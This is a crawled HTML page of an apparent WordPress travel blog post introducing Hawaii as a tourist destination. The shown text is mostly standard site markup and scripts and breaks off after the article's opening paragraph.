

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/the-us-presidential-native-islands-hawaii
body_size: 13701
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The US Presidential native islands: Hawaii - Euro Movements</title>
	<link rel="canonical" href="https://euromovements.info/the-us-presidential-native-islands-hawaii" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The US Presidential native islands: Hawaii - Euro Movements" />
	<meta property="og:description" content="In many ways, Hawaii has always been a slight anomaly within the United States. Only joining the union in 1959, it is one of only two states not to form part of the contiguous USA. In fact it is formed" />
	<meta property="og:url" content="https://euromovements.info/the-us-presidential-native-islands-hawaii" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta property="article:published_time" content="2013-07-16T07:10:54+00:00" />
	<meta property="article:modified_time" content="2014-09-04T12:21:35+00:00" />
	<meta property="og:image" content="https://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii.jpg" />
	<meta property="og:image:width" content="415" />
	<meta property="og:image:height" content="332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Service" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Service" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://euromovements.info/the-us-presidential-native-islands-hawaii","url":"https://euromovements.info/the-us-presidential-native-islands-hawaii","name":"The US Presidential native islands: Hawaii - Euro Movements","isPartOf":{"@id":"http://euromovements.info/#website"},"primaryImageOfPage":{"@id":"https://euromovements.info/the-us-presidential-native-islands-hawaii#primaryimage"},"image":{"@id":"https://euromovements.info/the-us-presidential-native-islands-hawaii#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii.jpg","datePublished":"2013-07-16T07:10:54+00:00","dateModified":"2014-09-04T12:21:35+00:00","author":{"@id":"http://euromovements.info/#/schema/person/3f246ac0ce9af3f065d8c7c88764e9e8"},"breadcrumb":{"@id":"https://euromovements.info/the-us-presidential-native-islands-hawaii#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://euromovements.info/the-us-presidential-native-islands-hawaii"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/the-us-presidential-native-islands-hawaii#primaryimage","url":"https://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii.jpg","contentUrl":"https://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii.jpg","width":415,"height":332,"caption":"Oahu, Hawaii"},{"@type":"BreadcrumbList","@id":"https://euromovements.info/the-us-presidential-native-islands-hawaii#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://euromovements.info/"},{"@type":"ListItem","position":2,"name":"The US Presidential native islands: Hawaii"}]},{"@type":"WebSite","@id":"http://euromovements.info/#website","url":"http://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://euromovements.info/#/schema/person/3f246ac0ce9af3f065d8c7c88764e9e8","name":"Service","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://euromovements.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Service"},"url":"https://euromovements.info/author/Service"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/posts/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://euromovements.info/?p=360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://euromovements.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuromovements.info%2Fthe-us-presidential-native-islands-hawaii" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://euromovements.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuromovements.info%2Fthe-us-presidential-native-islands-hawaii&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="wp-singular post-template-default single single-post postid-360 single-format-standard wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a href="https://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">The US Presidential native islands: Hawaii</h1>
											</div>
									</div>
			</div>
		
	<div class="single-page clearfix">
		<div class="inner-wrap">
			<div id="primary">
				<div id="content">

					
						
<article id="post-360" class="post-360 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-tours category-travel tag-hawaii tag-oahu tag-paradise tag-usa">
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/the-us-presidential-native-islands-hawaii" title="7:10 am" rel="bookmark"><time class="entry-date published" datetime="2013-07-16T07:10:54+00:00">July 16, 2013</time><time class="updated" datetime="2014-09-04T12:21:35+00:00">September 4, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
   <div class="entry-content">
      <p>In many ways, Hawaii has always been a slight anomaly within the United States. Only joining the union in 1959, it is one of only two states not to form part of the contiguous USA. In fact it is formed of six major islands, all of which offer something alluring to the discerning tourist. Of course, given the often wild nature of the islands, the sensible traveller is likely to take advantage of car rental US style. The necessity of private transport becomes particularly apparent in some of the more sparsely populated sections of Hawaii! Whichever choice is made, however, President Obama&#8217;s home state remains one of the jewels of America&#8217;s tourist industry.</p>
